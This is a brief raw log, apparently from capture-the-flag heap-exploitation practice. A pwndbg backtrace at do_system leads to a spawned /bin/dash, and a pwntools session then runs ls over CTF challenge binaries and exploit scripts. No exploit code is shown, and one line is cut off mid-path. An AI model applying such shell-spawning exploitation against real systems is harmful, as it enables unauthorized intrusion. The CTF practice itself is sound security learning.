 ► f 0     7f258805a2a1 do_system+1137
f 1     7ffd60030359
f 2     7ffd60030385
f 3     7ffd6003039f
f 4     7ffd600303b4
f 5     7ffd600303c6
f 6     7ffd600303d3
f 7     7ffd600303e5
f 8     7ffd60030472
f 9     7ffd6003047d
f 10     7ffd60030494
pwndbg> n
process 7211 is executing new program: /bin/dash
[New process 7235]
process 7235 is executing new program: /bin/ls
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linu
[Inferior 2 (process 7235) exited normally]
pwndbg>
[DEBUG] Received 0x5 bytes:
'size?'
[DEBUG] Sent 0x4 bytes:
'100\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x15b bytes:
'babyheap_0ctf_2017\teasyheap.zip  LibcSearcher.pyc\tvn_pwn_easyTHeap\n'
'babyheap_0ctf_2017.i64\thacknote      pwn_hack.py\tvn_pwn_easyTHeap.i64\n'
'ciscn_2019_c_5\t\tlevel4\t      pwn_lv4.py\tvn_pwn_simpleHeap\n'
'ciscn_2019_c_5.i64\tlevel4.idb    pwn_octfheap.py\tvn_pwn_simpleHeap.i64\n'
'ciscn_2019_n_5\t\tlibc-2.23.so  pwn_vnSheap.py\n'
'core\t\t\tlibc-2.27.so  pwn_vnTheap.py\n'
babyheap_0ctf_2017    easyheap.zip  LibcSearcher.pyc    vn_pwn_easyTHeap
babyheap_0ctf_2017.i64    hacknote      pwn_hack.py    vn_pwn_easyTHeap.i64
ciscn_2019_c_5        level4          pwn_lv4.py    vn_pwn_simpleHeap
ciscn_2019_c_5.i64    level4.idb    pwn_octfheap.py    vn_pwn_simpleHeap.i64
ciscn_2019_n_5        libc-2.23.so  pwn_vnSheap.py
core            libc-2.27.so  pwn_vnTheap.py
$